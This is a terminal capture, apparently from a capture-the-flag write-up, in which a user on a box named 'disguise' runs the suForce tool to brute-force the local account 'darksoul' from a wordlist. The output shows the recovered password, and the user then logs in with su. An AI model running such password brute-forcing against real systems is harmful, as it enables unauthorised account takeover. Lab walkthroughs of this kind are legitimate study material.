 www-data@disguise:/tmp$ ./suForce -u darksoul -w passwords.txt
            _____
 ___ _   _ |  ___|__  _ __ ___ ___
/ __| | | || |_ / _ \| '__/ __/ _ \
\__ \ |_| ||  _| (_) | | | (_|  __/
|___/\__,_||_|  \___/|_|  \___\___|
───────────────────────────────────
 code: d4t4s3c     version: v1.0.0
───────────────────────────────────
🎯 Username | darksoul
📖 Wordlist | passwords.txt
🔎 Status   | 83/94/88%/Str0ngPassw0d1???
💥 Password | Str0ngPassw0d1???
───────────────────────────────────
www-data@disguise:/tmp$ su darksoul
Password:
darksoul@disguise:/tmp$